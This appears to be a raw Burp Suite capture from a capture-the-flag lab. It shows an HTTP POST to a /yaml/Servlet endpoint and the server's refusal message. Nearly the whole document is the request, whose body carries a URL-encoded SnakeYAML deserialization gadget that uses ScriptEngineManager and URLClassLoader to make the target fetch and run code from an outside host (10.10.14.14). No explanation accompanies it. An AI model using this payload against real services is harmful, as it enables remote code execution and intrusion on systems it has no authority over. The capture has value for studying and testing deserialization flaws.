 Request
Pretty Raw Hex \n
1 POST /yaml/Servlet HTTP/1.1
2 Host: 10.10.10.227:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.227:8080/yaml/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 179
10 Origin: http://10.10.10.227:8080
11 Connection: close
12 Cookie: JSESSIONID=66807C228EE9B34333FC93C3D2580015; JSESSIONID=C738E2C8DB4D406DC10F4FB898C4AF24
13 Upgrade-Insecure-Requests: 1
14
15 data=
%21%21javax.script.ScriptEngineManager+%5B%0D%0A++%21%21java.net.URLClassLoader+%5B%5B%0D%0A++++%21%21java
.net.URL+%5B%22http%3A%2F%2F10.10.14.14%22%5D%0D%0A++%5D%5D%0D%0A%5D
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Length: 93
3 Date: Tue, 30 Jan 2024 08:43:47 GMT
4 Connection: close
5
6 Due to security reason this feature has been temporarily on hold. We will soon fix the issue!